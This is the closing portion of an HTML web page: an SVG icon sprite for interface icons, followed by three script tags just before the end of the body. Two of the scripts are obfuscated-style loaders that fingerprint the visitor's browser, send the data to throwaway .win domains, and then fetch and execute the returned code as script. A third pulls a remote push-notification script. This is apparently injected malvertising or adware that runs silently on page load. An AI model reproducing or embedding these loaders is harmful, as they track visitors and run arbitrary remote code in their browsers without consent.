              <path d="M29.106 0.508l-28.597 28.597c-0.669 0.669-0.678 1.746-0.019 2.405s1.736 0.651 2.405-0.019l28.597-28.597c0.669-0.669 0.678-1.746 0.019-2.405s-1.736-0.651-2.405 0.019z"></path>
          </symbol>
          <symbol id="icon-dislike" viewBox="0 0 32 32">
              <path d="M2.35 15.655c-0.508-0.465-0.827-1.118-0.827-1.843 0-1.305 1.029-2.383 2.35-2.533-0.508-0.465-0.827-1.118-0.827-1.843 0-1.305 1.029-2.383 2.35-2.533-0.508-0.465-0.827-1.118-0.827-1.843 0-1.407 1.197-2.553 2.667-2.553h8.191c2.184 0 4.341 0.548 6.237 1.586l0.429 0.234v15.249c-1.306 1.334-2.34 2.901-3.030 4.617l-1.952 4.86c-0.281 0.699-0.996 1.169-1.778 1.169h-0.16c-1.1 0-2.105-0.486-2.758-1.332s-0.842-1.909-0.519-2.915l1.531-4.762c0.036-0.112 0.015-0.23-0.058-0.324s-0.185-0.148-0.307-0.148h-10.397c-1.47 0-2.667-1.145-2.667-2.553 0-1.305 1.029-2.383 2.35-2.533zM23.619 19.647v-16.046c0-1.005 0.855-1.823 1.905-1.823h4.571c1.050 0 1.905 0.818 1.905 1.823v16.046c0 1.005-0.854 1.823-1.905 1.823h-4.571c-1.050 0-1.905-0.818-1.905-1.823zM26.286 5.789c0 0.804 0.683 1.459 1.524 1.459s1.524-0.654 1.524-1.459-0.683-1.459-1.524-1.459c-0.84 0-1.524 0.654-1.524 1.459z"></path>
          </symbol>
          <symbol id="icon-edit" viewBox="0 0 32 32">
              <path d="M19 0h-15.333c-2.027 0-3.667 1.64-3.667 3.667v20.666c0 2.027 1.64 3.667 3.667 3.667h9.84l0.293-1.64c0.133-0.747 0.48-1.413 1.013-1.96l7.853-7.84v-12.893c0-2.027-1.64-3.667-3.667-3.667zM5.333 5.333h5.333c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333h-5.333c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333zM12 18.667h-6.667c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333h6.667c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333zM17.333 13.333h-12c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333h12c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333z"></path>
              <path d="M16.704 32c-0.263 0-0.519-0.104-0.707-0.293-0.231-0.231-0.335-0.559-0.277-0.881l0.707-4.006c0.035-0.201 0.133-0.388 0.277-0.533l9.9-9.898c1.216-1.219 2.411-0.889 3.064-0.236l1.649 1.649c0.911 0.909 0.911 2.389 0 3.3l-9.9 9.9c-0.144 0.145-0.331 0.243-0.533 0.277l-4.007 0.707c-0.057 0.011-0.116 0.016-0.173 0.016z"></path>
          </symbol>
          <symbol id="icon-exit" viewBox="0 0 32 32">
              <path d="M31.166 13.842l-3.389-3.389c-0.277-0.269-0.649-0.419-1.035-0.416s-0.756 0.157-1.029 0.431c-0.273 0.273-0.428 0.643-0.43 1.029s0.147 0.758 0.416 1.035l1.823 1.823h-7.044c-0.196-0.006-0.392 0.028-0.575 0.099s-0.35 0.178-0.491 0.315c-0.141 0.137-0.253 0.301-0.33 0.482s-0.116 0.376-0.116 0.572c0 0.197 0.040 0.391 0.116 0.572s0.189 0.345 0.33 0.482c0.141 0.137 0.308 0.244 0.491 0.316s0.379 0.105 0.575 0.099h7.11l-1.823 1.823c-0.136 0.136-0.245 0.298-0.319 0.477s-0.112 0.369-0.112 0.562c0 0.193 0.038 0.384 0.112 0.562s0.182 0.34 0.319 0.477c0.275 0.276 0.649 0.43 1.039 0.43 0.193 0 0.384-0.038 0.562-0.112s0.34-0.182 0.477-0.318l3.323-3.323c0.265-0.265 0.474-0.578 0.618-0.924s0.217-0.716 0.217-1.090c0-0.374-0.074-0.744-0.217-1.090s-0.353-0.66-0.618-0.924v0.001z"></path>
              <path d="M23.050 19.175c-0.374 0.006-0.732 0.151-1.006 0.405s-0.444 0.602-0.477 0.974c-0.054 0.716-0.109 0.956-0.176 1.49-0.098 0.714-0.427 1.376-0.938 1.884-0.509 0.517-1.173 0.854-1.891 0.961l-0.043 0.006c-0.437 0.063-0.844 0.118-1.267 0.168 0.083-1.643 0.135-3.541 0.148-5.426 0.024-3.116-0.062-6.332-0.233-8.407-0.128-1.451-0.559-2.859-1.264-4.133-0.698-1.255-1.606-2.241-2.557-2.763l-0.029-0.016c-0.829-0.454-1.532-0.838-2.745-1.349 0.516-0.017 1.019-0.027 1.688-0.027 3.296 0.013 4.462 0.211 6.083 0.456l0.040 0.006c0.714 0.122 1.37 0.47 1.871 0.993 0.509 0.519 0.841 1.185 0.949 1.903 0.173 1.256 0.313 2.688 0.396 4.755 0.031 0.779 0.687 1.414 1.486 1.433 0.821 0.019 1.472-0.606 1.434-1.388-0.096-2.033-0.256-3.538-0.464-4.897-0.204-1.329-0.883-2.631-1.881-3.671s-2.269-1.762-3.593-1.994l-0.041-0.007c-1.616-0.269-2.888-0.509-6.275-0.527-3.387 0.020-4.578 0.257-6.197 0.524l-0.041 0.007c-1.324 0.231-2.598 0.955-3.598 1.993s-1.677 2.342-1.881 3.671c-0.303 1.957-0.523 5.021-0.546 8.014s0.133 6.053 0.405 8.004c0.121 0.831 0.41 1.629 0.849 2.344 0.122 0.25 0.253 0.5 0.394 0.739 0.729 1.245 1.666 2.254 2.631 2.82l0.029 0.018c1.176 0.687 2.109 1.243 4.54 2.281 2.424 1.025 3.313 1.231 4.446 1.5l0.028 0.007c0.926 0.216 1.801-0.082 2.478-0.822 0.656-0.718 1.099-1.818 1.244-3.1 0.594-0.071 1.125-0.151 1.699-0.24l0.041-0.007c1.35-0.211 2.642-0.908 3.645-1.922s1.667-2.3 1.851-3.625c0.079-0.574 0.14-0.856 0.201-1.593 0.067-0.802-0.592-1.461-1.434-1.444z"></path>
          </symbol>
          <symbol id="icon-eye" viewBox="0 0 32 32">
              <path d="M31.25 13.856c-2.681-3.369-8.5-9.525-15.25-9.525s-12.569 6.156-15.25 9.525c-1 1.256-1 3.031 0 4.287 2.681 3.369 8.5 9.525 15.25 9.525s12.569-6.156 15.25-9.525c1-1.256 1-3.031 0-4.287zM16 21.431c-3 0-5.431-2.431-5.431-5.431s2.431-5.431 5.431-5.431c3 0 5.431 2.431 5.431 5.431s-2.431 5.431-5.431 5.431z"></path>
          </symbol>
          <symbol id="icon-favorite" viewBox="0 0 32 32">
              <path d="M29.383 3.928c-1.655-1.779-3.974-2.791-6.404-2.795-2.432 0.003-4.754 1.015-6.411 2.794l-0.565 0.597-0.565-0.597c-3.289-3.54-8.826-3.744-12.366-0.454-0.157 0.146-0.308 0.297-0.454 0.454-3.489 3.764-3.489 9.58 0 13.344l12.555 13.24c0.434 0.459 1.158 0.478 1.617 0.044 0.015-0.014 0.030-0.029 0.044-0.044l12.551-13.24c3.489-3.763 3.489-9.58-0-13.343z"></path>
          </symbol>
          <symbol id="icon-friends" viewBox="0 0 32 32">
              <path d="M11.32 15.573c3.134-0.741 5.073-3.882 4.333-7.015s-3.882-5.074-7.015-4.333-5.074 3.882-4.333 7.015c0.741 3.134 3.882 5.074 7.015 4.333z"></path>
              <path d="M10.093 28.545c3.164 0 10.093-0.145 10.093-4.766 0-2.57-2.267-4.465-4.342-5.568-1.615-0.859-3.597-1.398-5.751-1.398-5.683 0-10.093 3.746-10.093 6.966 0 1.776 1.306 4.766 10.093 4.766z"></path>
              <path d="M19.616 18.037c1.079 0.982 1.976 2.184 2.451 3.52 0.377 1.062 0.541 2.246 0.298 3.357 0.344 0.011 0.699 0.023 1.066 0.023 7.458 0 8.57-2.601 8.57-4.147 0-3.070-4.17-5.969-8.57-5.969-2.303 0-4.331 0.733-5.82 1.753 0.698 0.403 1.382 0.896 2.006 1.464z"></path>
              <path d="M23.337 13.514c2.773 0 5.029-2.257 5.029-5.029s-2.257-5.029-5.029-5.029c-2.773 0-5.041 2.257-5.041 5.029s2.257 5.029 5.041 5.029z"></path>
          </symbol>
          <symbol id="icon-group" viewBox="0 0 32 32">
              <path d="M10.286 6.857c0-1.516 0.602-2.969 1.674-4.041s2.525-1.674 4.041-1.674c1.516 0 2.969 0.602 4.041 1.674s1.674 2.525 1.674 4.041c0 1.516-0.602 2.969-1.674 4.041s-2.525 1.674-4.041 1.674c-1.515 0-2.969-0.602-4.041-1.674s-1.674-2.525-1.674-4.041zM12.572 14.857c-0.909 0-1.781 0.361-2.424 1.004s-1.004 1.515-1.004 2.424v5.714c0 1.819 0.722 3.563 2.008 4.849s3.030 2.008 4.849 2.008c1.819 0 3.563-0.722 4.849-2.008s2.008-3.030 2.008-4.849v-5.714c0-0.909-0.361-1.781-1.004-2.424s-1.515-1.004-2.424-1.004h-6.857zM6.985 17.074c-0.086 0.398-0.129 0.804-0.128 1.211v5.714c-0 1.223 0.245 2.434 0.721 3.561s1.174 2.147 2.051 2.999l-0.229 0.064c-1.756 0.47-3.627 0.223-5.201-0.686s-2.723-2.406-3.194-4.162l-0.889-3.314c-0.116-0.435-0.146-0.888-0.087-1.335s0.205-0.877 0.43-1.267c0.225-0.39 0.525-0.732 0.882-1.006s0.765-0.475 1.2-0.591l4.443-1.189zM22.368 30.559c0.878-0.852 1.576-1.872 2.052-2.999s0.722-2.338 0.722-3.561v-5.714c-0.001-0.417-0.044-0.821-0.128-1.211l4.441 1.189c0.435 0.116 0.843 0.317 1.201 0.592s0.657 0.616 0.883 1.006c0.225 0.39 0.371 0.821 0.43 1.268s0.029 0.9-0.088 1.336l-0.887 3.312c-0.238 0.889-0.653 1.721-1.219 2.446s-1.273 1.329-2.078 1.776c-0.805 0.446-1.691 0.726-2.606 0.823s-1.843 0.008-2.723-0.26zM0 10.285c0-1.212 0.482-2.375 1.339-3.232s2.020-1.339 3.232-1.339c1.212 0 2.375 0.482 3.232 1.339s1.339 2.020 1.339 3.232c0 1.212-0.482 2.375-1.339 3.232s-2.020 1.339-3.232 1.339c-1.212 0-2.375-0.482-3.232-1.339s-1.339-2.020-1.339-3.232zM22.857 10.285c0-1.212 0.482-2.375 1.339-3.232s2.020-1.339 3.232-1.339c1.212 0 2.375 0.482 3.232 1.339s1.339 2.020 1.339 3.232-0.482 2.375-1.339 3.232c-0.857 0.857-2.020 1.339-3.232 1.339s-2.375-0.482-3.232-1.339-1.339-2.020-1.339-3.232z"></path>
          </symbol>
          <symbol id="icon-image" viewBox="0 0 34 32">
              <path d="M33.577 8.839l-0.003-0.016c-0.702-3.169-3.671-6.032-6.909-6.662-1.787-0.356-6.427-0.759-9.524-0.727-3.097-0.033-7.736 0.37-9.524 0.727-3.237 0.629-6.208 3.493-6.909 6.662l-0.003 0.016c-0.47 2.261-0.7 4.603-0.705 7.162 0.005 2.551 0.235 4.893 0.705 7.158l0.003 0.017c0.702 3.168 3.671 6.032 6.908 6.662 1.786 0.357 6.427 0.76 9.524 0.727 0.119 0.001 0.24 0.002 0.364 0.002 3.086 0 7.44-0.386 9.158-0.729 3.238-0.629 6.208-3.493 6.909-6.662l0.003-0.016c0.47-2.263 0.701-4.605 0.706-7.163-0.004-2.552-0.235-4.893-0.706-7.159l0.001 0.001zM3.196 9.365c0.483-2.164 2.684-4.275 4.91-4.706l0.007-0.001c1.449-0.29 5.971-0.712 9.014-0.678h0.028c3.043-0.034 7.565 0.388 9.014 0.678l0.007 0.001c2.226 0.432 4.427 2.542 4.91 4.707 0.434 2.092 0.646 4.263 0.65 6.632-0.003 1.51-0.090 2.937-0.265 4.313-1.432-1.936-3.028-3.926-4.615-5.703-0.833-0.927-2.070-1.333-3.3-1.338-1.229 0.005-2.466 0.412-3.3 1.338-1.992 2.229-3.997 4.794-5.673 7.166-0.823-1.065-1.695-2.124-2.563-3.096-0.611-0.68-1.519-0.978-2.422-0.982-0.903 0.004-1.811 0.302-2.422 0.982-1.303 1.458-2.613 3.112-3.754 4.686-0.096-0.241-0.174-0.485-0.228-0.73-0.44-2.121-0.646-4.23-0.65-6.632 0.004-2.377 0.217-4.549 0.65-6.637h0.001z"></path>
              <path d="M9.598 14.489c1.64 0 2.97-1.33 2.97-2.97s-1.33-2.97-2.97-2.97c-1.64 0-2.97 1.33-2.97 2.97s1.33 2.97 2.97 2.97z"></path>
          </symbol>
          <symbol id="icon-like" viewBox="0 0 32 32">
              <path d="M29.65 16.345c0.508 0.465 0.826 1.118 0.826 1.843 0 1.305-1.029 2.383-2.35 2.533 0.508 0.465 0.827 1.118 0.827 1.843 0 1.305-1.029 2.383-2.351 2.533 0.508 0.465 0.827 1.119 0.827 1.843 0 1.407-1.197 2.553-2.667 2.553h-8.191c-2.184 0-4.341-0.548-6.237-1.586l-0.429-0.235v-15.249c1.306-1.334 2.341-2.901 3.030-4.617l1.952-4.86c0.281-0.699 0.996-1.169 1.778-1.169h0.16c1.1 0 2.105 0.486 2.758 1.332s0.842 1.909 0.519 2.915l-1.531 4.762c-0.036 0.112-0.015 0.23 0.058 0.324s0.185 0.148 0.307 0.148h10.397c1.47 0 2.667 1.145 2.667 2.553 0 1.305-1.029 2.383-2.35 2.533zM8.381 12.353v16.046c0 1.005-0.854 1.823-1.905 1.823h-4.571c-1.050 0-1.905-0.818-1.905-1.823v-16.046c0-1.005 0.854-1.823 1.905-1.823h4.571c1.050 0 1.905 0.818 1.905 1.823z"></path>
          </symbol>
          <symbol id="icon-menu" viewBox="0 0 32 32">
              <path d="M1.907 3.999h28.186c2.543 0.072 2.543-4.070 0-3.998h-28.186c-2.543-0.072-2.543 4.070 0 3.998z"></path>
              <path d="M30.093 14.001h-28.186c-2.543-0.072-2.543 4.070 0 3.998h28.186c2.543 0.072 2.543-4.070 0-3.998z"></path>
              <path d="M30.093 28h-28.186c-2.543 0-2.543 4 0 4h28.186c2.543 0 2.543-4 0-4z"></path>
          </symbol>
          <symbol id="icon-model" viewBox="0 0 32 32">
              <path d="M2.4 29.441v-15.697c0-17.789 27.2-18.855 27.2 0v15.697c-0.817 0.446-1.613 0.853-2.429 1.221-0.199 0.097-0.398-4.883-0.617-4.806-0.219 0.097-0.458 5.271-0.697 5.369-0.736 0.291-1.453 0.543-2.19 0.775v-5.214c-2.111 2.229-4.859 3.701-7.666 3.701-2.788 0-5.536-1.453-7.646-3.662v5.096c-1.3-0.393-2.571-0.872-3.803-1.434-0.319-0.135-0.658-8.701-0.976-8.856-0.398-0.194-0.776 8.022-1.175 7.809v-0zM13.611 24.11c0.557-0.427 1.772-0.93 2.389-0.736 0.597-0.194 1.812 0.31 2.389 0.736-0.658 2.364-4.122 2.364-4.779 0zM11.46 16.669c0.227 0.002 0.444 0.090 0.604 0.246s0.251 0.367 0.252 0.587v0.949c0 0.446-0.398 0.833-0.856 0.833-0.227-0.002-0.443-0.090-0.604-0.246s-0.251-0.367-0.252-0.587v-0.949c-0.001-0.11 0.021-0.218 0.063-0.32s0.106-0.194 0.185-0.271c0.080-0.077 0.174-0.139 0.279-0.18s0.216-0.063 0.329-0.062zM20.54 16.669c0.113-0.001 0.225 0.020 0.329 0.062s0.199 0.103 0.279 0.181c0.080 0.077 0.143 0.17 0.185 0.271s0.064 0.21 0.063 0.32v0.949c-0.002 0.22-0.092 0.432-0.253 0.587s-0.377 0.244-0.604 0.246c-0.227-0.002-0.443-0.090-0.604-0.246s-0.251-0.367-0.252-0.587v-0.949c-0.001-0.11 0.021-0.218 0.063-0.32s0.106-0.194 0.185-0.271c0.080-0.077 0.174-0.139 0.279-0.18s0.216-0.063 0.329-0.062zM25.936 11.36v3.045c-2.748 0.62-6.272 0.93-9.817 0.93-3.582 0.020-7.168-0.29-9.956-0.93v-3.392c-0.318 1.008-0.498 2.133-0.498 3.372v3.643c0 2.054 0.697 4.089 1.772 5.831 1.752 2.849 4.978 5.582 8.562 5.582s6.81-2.732 8.562-5.561c1.075-1.764 1.772-3.798 1.772-5.852v-3.643c0-1.105-0.139-2.093-0.398-3.022v-0.002z"></path>
          </symbol>
          <symbol id="icon-play" viewBox="0 0 24 32">
              <path d="M22.78 14.166l-18.888-13.73c-0.693-0.502-1.613-0.578-2.373-0.188-0.766 0.387-1.244 1.174-1.244 2.025v27.451c0 0.86 0.478 1.644 1.244 2.031 0.324 0.163 0.678 0.245 1.035 0.245 0.466 0 0.938-0.148 1.338-0.442l18.888-13.718c0.596-0.439 0.944-1.117 0.944-1.837 0.003-0.732-0.354-1.407-0.944-1.837z"></path>
          </symbol>
              <symbol id="icon-search" viewBox="0 0 32 32">
          <path d="M31.389 28.459l-6.102-6.103c1.719-2.327 2.765-5.193 2.765-8.329 0-7.755-6.305-14.027-14.026-14.027-7.754 0-14.025 6.306-14.025 14.027 0 7.756 6.305 14.027 14.025 14.027 3.102 0 6.001-1.045 8.328-2.765l6.102 6.103c0.405 0.405 0.944 0.607 1.483 0.607s1.079-0.202 1.483-0.607c0.775-0.776 0.775-2.124-0.034-2.934zM4.147 14.027c0-5.429 4.417-9.846 9.845-9.846s9.845 4.417 9.845 9.846c0 5.429-4.417 9.846-9.845 9.846-5.428 0.034-9.845-4.384-9.845-9.846z"></path>
          </symbol>
              <symbol id="icon-switcher" viewBox="0 0 32 32">
          <path d="M6.354 25.55c-0.421 0.072-0.767 0.373-0.897 0.781-0.129 0.409-0.022 0.855 0.281 1.158 6.005 6.015 15.754 6.015 21.758 0s6.004-15.781 0-21.796c-0.302-0.303-0.748-0.411-1.156-0.282-0.407 0.131-0.708 0.477-0.78 0.899-0.65 3.837-2.901 8.661-6.73 12.498-3.831 3.836-8.646 6.090-12.477 6.742zM9.037 22.6c2.802-1.15 5.735-2.985 8.245-5.498 2.373-2.377 4.139-5.133 5.295-7.799-3.748-1.754-8.351-1.082-11.443 2.016-3.043 3.048-3.741 7.56-2.096 11.281zM1.143 18.555h3.875c0.631 0 1.143-0.513 1.143-1.145s-0.512-1.145-1.143-1.145h-3.875c-0.631 0-1.143 0.513-1.143 1.145s0.512 1.145 1.143 1.145zM5.091 6.719l2.74 2.744c0.446 0.448 1.17 0.448 1.616 0 0.446-0.447 0.446-1.172 0-1.619l-2.74-2.745c-0.446-0.447-1.171-0.447-1.616 0-0.446 0.448-0.446 1.173 0 1.62zM16.238 1.145v3.881c0 0.632 0.512 1.145 1.143 1.145s1.143-0.513 1.143-1.145v-3.881c0-0.632-0.512-1.145-1.143-1.145s-1.143 0.513-1.143 1.145z"></path>
          </symbol>
          <symbol id="icon-tag" viewBox="0 0 32 32">
              <path d="M14.674 0c1.273 0 2.494 0.506 3.393 1.406l12.335 12.335c1.023 1.023 1.598 2.411 1.598 3.857s-0.575 2.834-1.598 3.857l-8.947 8.947c-1.023 1.023-2.411 1.597-3.857 1.597s-2.834-0.575-3.857-1.597l-12.335-12.335c-0.9-0.9-1.406-2.121-1.406-3.393v-8.275c0-1.697 0.674-3.325 1.874-4.525s2.828-1.874 4.525-1.874h8.275zM8.799 5.6c-0.807-0-1.585 0.305-2.177 0.854s-0.955 1.301-1.015 2.106l-0.008 0.24c0 0.633 0.188 1.252 0.539 1.778s0.851 0.936 1.436 1.178c0.585 0.242 1.228 0.306 1.849 0.182s1.191-0.428 1.638-0.876c0.447-0.447 0.752-1.018 0.876-1.638s0.060-1.264-0.182-1.849c-0.242-0.585-0.652-1.084-1.178-1.436s-1.145-0.539-1.778-0.539z"></path>
          </symbol>
          <symbol id="icon-upload" viewBox="0 0 32 32">
              <path d="M26.254 12.844c-0.416-5.389-4.856-9.644-10.254-9.644-4.617 0-8.581 3.053-9.859 7.507-3.648 1.289-6.141 4.808-6.141 8.784 0 5.133 4.102 9.309 9.143 9.309h14.857c4.411 0 8-3.654 8-8.145 0-3.664-2.366-6.81-5.746-7.81zM21.627 16.446c-0.177 0.434-0.594 0.718-1.056 0.718h-2.286v4.655c0 1.285-1.024 2.327-2.286 2.327s-2.286-1.043-2.286-2.327v-4.655h-2.286c-0.462 0-0.879-0.284-1.056-0.718-0.177-0.435-0.079-0.935 0.248-1.268l4.571-4.655c0.223-0.227 0.515-0.341 0.808-0.341s0.585 0.114 0.808 0.341l4.571 4.655c0.327 0.333 0.425 0.833 0.248 1.268z"></path>
          </symbol>
          <symbol id="icon-user" viewBox="0 0 32 32">
              <path d="M16.002-0c-4.571 0-8.308 3.737-8.308 8.308s3.737 8.308 8.308 8.308c4.572 0 8.308-3.737 8.308-8.308s-3.737-8.308-8.308-8.308z"></path>
              <path d="M30.261 23.256c-0.218-0.544-0.508-1.052-0.834-1.524-1.669-2.467-4.245-4.1-7.147-4.499-0.363-0.036-0.762 0.036-1.052 0.254-1.524 1.125-3.338 1.705-5.225 1.705s-3.701-0.58-5.224-1.705c-0.29-0.218-0.689-0.327-1.052-0.254-2.902 0.399-5.515 2.032-7.147 4.499-0.327 0.472-0.617 1.016-0.834 1.524-0.109 0.218-0.073 0.472 0.036 0.689 0.29 0.508 0.653 1.016 0.98 1.451 0.508 0.689 1.052 1.306 1.669 1.887 0.508 0.508 1.088 0.98 1.669 1.451 2.866 2.141 6.313 3.265 9.868 3.265s7.002-1.125 9.868-3.265c0.58-0.435 1.161-0.943 1.669-1.451 0.58-0.58 1.161-1.197 1.669-1.887 0.363-0.472 0.689-0.943 0.98-1.451 0.181-0.218 0.218-0.472 0.109-0.689z"></path>
          </symbol>
          <symbol id="icon-video-second" viewBox="0 0 32 32">
              <path d="M22.545-0h-17.755c-2.646 0-4.79 2.144-4.79 4.79v17.755c0 2.645 2.144 4.79 4.79 4.79h17.755c2.645 0 4.79-2.144 4.79-4.79v-17.755c0-2.646-2.144-4.79-4.79-4.79zM17.599 15.548l-4.211 2.976c-1.526 1.078-3.632-0.013-3.632-1.881v-5.952c0-1.867 2.106-2.959 3.632-1.881l4.211 2.976c1.298 0.918 1.298 2.845 0 3.762z"></path>
              <path d="M29.049 5.033v17.512c0 3.586-2.918 6.504-6.503 6.504h-17.513c0.721 1.732 2.429 2.951 4.422 2.951h17.755c2.646 0 4.79-2.144 4.79-4.79v-17.755c0-1.993-1.218-3.701-2.951-4.422z"></path>
          </symbol>
          <symbol id="icon-video" viewBox="0 0 32 32">
              <path d="M24.026 26.302c0.367 0.188 0.76 0.386 1.183 0.594 1.54 0.762 2.632 1.23 3.429 1.517 1.31 0.451 2.601-0.631 2.95-2.523 0.199-1.154 0.403-2.754 0.412-4.957 0.002-2.203-0.193-3.803-0.386-4.956-0.34-1.891-1.627-2.962-2.941-2.496-0.799 0.296-1.896 0.776-3.441 1.553-0.422 0.213-0.815 0.413-1.182 0.604-0.006 0.001 0.422 2.229 0.419 5.309-0.006 3.088-0.448 5.353-0.442 5.354v0.001z"></path>
              <path d="M22.016 15.421c-0.169-1.256-0.848-2.374-1.792-3.118 1.177-1.134 1.911-2.727 1.911-4.491 0-3.444-2.791-6.235-6.235-6.235s-6.235 2.791-6.235 6.235c0 0.056 0.001 0.111 0.002 0.166-0.481-2.157-2.414-3.77-4.727-3.77-2.676 0-4.844 2.156-4.844 4.816 0 1.623 0.808 3.058 2.046 3.93-0.826 0.725-1.445 1.684-1.662 2.723-0.241 1.214-0.476 2.872-0.479 5.139 0.004 2.267 0.238 3.925 0.48 5.139 0.419 2.010 2.339 3.72 4.362 4.016 1.227 0.177 4.326 0.392 6.593 0.436 2.266 0.056 5.356-0.025 6.571-0.154 2.003-0.209 3.727-1.931 4.011-4.041 0.162-1.271 0.304-3.013 0.306-5.395-0.001-2.382-0.144-4.123-0.306-5.395l-0.001 0.001zM9.782 9.024c0.159 0.807 0.474 1.558 0.911 2.221-0.482 0.016-0.986 0.037-1.49 0.063 0.369-0.679 0.578-1.457 0.578-2.283h0.001zM3.721 9.024c0-0.656 0.546-1.191 1.218-1.191s1.218 0.534 1.218 1.191c0 0.656-0.546 1.191-1.218 1.191s-1.218-0.534-1.218-1.191zM11.435 27.343c-0.008 0-0.016 0-0.023 0-2.008-0.038-4.836-0.226-6.052-0.403-0.649-0.094-1.099-0.696-1.005-1.346s0.697-1.099 1.346-1.005c0.988 0.143 3.718 0.339 5.757 0.378 0.656 0.012 1.177 0.554 1.164 1.21-0.012 0.648-0.542 1.165-1.187 1.165zM15.899 10.422c-1.439 0-2.61-1.171-2.61-2.61s1.171-2.61 2.61-2.61c1.439 0 2.61 1.171 2.61 2.61s-1.171 2.61-2.61 2.61z"></path>
          </symbol>
      <symbol id="icon-home" viewBox="0 0 32 32">
        <path d="M1.371 28.343v-16.457c0-0.579 0.13-1.128 0.389-1.646s0.617-0.945 1.073-1.28l10.971-8.229c0.64-0.488 1.371-0.731 2.194-0.731s1.554 0.244 2.194 0.731l10.972 8.229c0.457 0.335 0.816 0.762 1.075 1.28s0.389 1.067 0.388 1.646v16.457c0 1.006-0.358 1.867-1.075 2.584s-1.577 1.075-2.582 1.073h-5.486c-0.518 0-0.952-0.176-1.302-0.527s-0.525-0.785-0.527-1.302v-9.143c0-0.518-0.176-0.952-0.527-1.302s-0.785-0.525-1.302-0.527h-3.657c-0.518 0-0.952 0.176-1.302 0.527s-0.525 0.785-0.527 1.302v9.143c0 0.518-0.176 0.953-0.527 1.304s-0.785 0.526-1.302 0.525h-5.486c-1.006 0-1.866-0.358-2.582-1.073s-1.074-1.577-1.075-2.584z"></path>
      </symbol>
      </defs>
  </svg>

<script async="async">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/WcsodVIkeT5W3/4SGpsCitM9VScturRWylbpt?p_id=2278&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script async="async">(function(){var sth="cdc1d873fa0465b8ba24eadd660e8ea3",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=8cbfc034e81493dbe05f5a8b16f10059"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
  <script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
</body>
</html>

--- FILE ---
